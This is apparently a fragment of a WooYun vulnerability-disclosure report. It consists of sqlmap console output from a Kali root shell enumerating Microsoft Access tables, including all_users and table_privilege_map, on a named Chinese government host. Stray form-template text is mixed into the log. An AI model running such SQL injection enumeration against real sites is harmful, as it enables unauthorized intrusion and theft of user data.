 please enter number of threads? [Enter for 1 (current)] 5
[16:24:29] [INFO] starting 5 threads
[16:25:07] [INFO] retrieved: user_types
[16:25:39] [INFO] retrieved: dictionary
[16:25:44] [INFO] retrieved: all_users
对漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解，支持<code></code>标签
[16:25:46] [INFO] retrieved: table_privilege_map
漏洞证明： <code> 插入图片 插入视频 + -
Database: Microsoft_Access_masterdb
[4 tables]
+---------------------+
| all_users           |
| dictionary          |
| table_privilege_map |
| user_types          |
+---------------------+
[16:26:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3138 times
[16:26:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/fcj.enping.gov.cn'
[*] shutting down at 16:26:50
www.wooyun.org
英
root@kali:~#